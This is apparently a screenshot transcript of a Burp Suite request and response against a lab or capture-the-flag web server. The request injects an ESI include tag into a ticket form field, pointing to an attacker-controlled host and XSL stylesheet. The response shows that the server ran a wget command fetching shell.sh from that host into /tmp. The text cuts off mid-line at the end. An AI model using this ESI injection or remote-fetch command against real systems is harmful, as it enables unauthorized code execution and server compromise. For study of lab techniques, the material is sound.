 Send Cancel < > Target: http://10.10.10.186:9001
Request
Raw Params Headers Hex
1 POST /ticket.php HTTP/1.1
2 Host: 10.10.10.186:9001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.186:9001/ticket.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 130
10 Connection: close
11 Cookie: PHPSESSID=48m361634edmp7qpfid7sqlbsn
12 Upgrade-Insecure-Requests: 1
13
14 title=doom&msg=doom&id=<esi:include src="http://10.10.15.21:8086/"
stylesheet="http://10.10.15.21:8086/exploit.xsl"></esi:include>
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: Apache/2.4.29 (Ubuntu)
3 Expires: Thu, 19 Nov 1981 08:52:00 GMT
4 Cache-Control: no-store, no-cache, must-revalidate
5 Pragma: no-cache
6 Vary: Accept-Encoding
7 Content-Type: text/html; charset=UTF-8
8 Via: 1.1 localhost (Apache-HttpClient/4.5.2 (cache))
9 X-Powered-By: Esigate
10 Content-Length: 238
11 Connection: close
12
13 <script>
alert("Ticket NO : \"
14 Process: Process[pid=3351, exitValue="not exited"]
15 Command: wget -O /tmp/shell.sh http://10.10.15.21:8086/shell.sh\" raised. We wil